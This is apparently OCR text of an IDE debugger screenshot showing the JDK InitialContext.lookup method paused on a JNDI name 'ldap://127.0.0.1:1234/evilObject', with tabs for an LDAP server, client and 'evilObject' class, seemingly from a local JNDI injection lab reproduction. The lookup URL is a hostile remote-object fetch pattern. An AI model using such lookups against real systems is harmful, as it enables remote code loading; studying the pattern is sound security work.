 LdapServer.java JNDILdapClient.java InitialContext.java HashMap.java String.java evilObject.java
lookup Cc W .* 4/12
411 }
412
413 // Context methods
414 // Most Javadoc is deferred to the Context interface.
415
416 public Object lookup(String name) throws NamingException { name: "ldap://127.0.0.1:1234/evilObject"
return getURLOrDefaultInitCtx(name).lookup(name); name: "ldap://127.0.0.1:1234/evilObject"
418 }
419
420 public Object lookup(Name name) throws NamingException {
421 return getURLOrDefaultInitCtx(name).lookup(name);
422 }
423
424 public void bind(String name, Object obj) throws NamingException {
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
this = {InitialContext@532}
变量调试信息不可用
name = "ldap://127.0.0.1:1234/evilObject"